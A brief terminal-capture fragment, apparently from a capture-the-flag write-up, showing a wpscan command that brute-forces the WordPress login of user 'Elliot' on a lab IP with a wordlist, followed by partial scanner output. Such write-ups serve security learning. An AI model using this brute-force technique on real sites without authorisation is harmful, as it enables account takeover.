 (learnerprat㉿Pratik)-[~/Downloads]
$ wpscan --url http://10.10.216.127/wp-login.php -U Elliot -P /home/learnerprat/Downloads/fsocity_sorted.dic
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
ERROR: The password you entered for the
name Elliot is incorrect. Lost your
password?
[+] URL: http://10.10.216.127/wp-login.php/ [10.10.216.127]
[+] Started: Tue Aug  6 00:52:59 2024
Elliot